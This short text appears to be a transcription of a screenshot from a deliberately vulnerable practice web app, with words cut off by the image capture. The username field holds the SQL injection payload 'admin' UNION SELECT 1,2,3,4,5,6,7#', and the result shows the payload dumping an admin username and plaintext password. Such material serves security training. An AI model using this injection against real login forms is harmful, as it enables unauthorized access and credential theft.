 Please enter username and passw
to view account details
Name ' UNION SELECT 1,2,3,4,5,6,7#
Password
View Account Details
Dont have an account? Please register he
Results for "admin' UNION SELECT 1,2,3,4,5,6,7#".
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=2
Password=3
Signature=4